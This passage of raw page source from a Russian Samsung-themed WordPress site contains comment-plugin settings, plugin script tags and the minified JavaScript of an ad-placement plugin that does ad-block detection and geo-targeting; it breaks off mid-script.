orange-spasaem-apelsinki\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fcover-orange-spasaem-apelsinki%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"6b56b2f1ab","post_id":"28366"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void 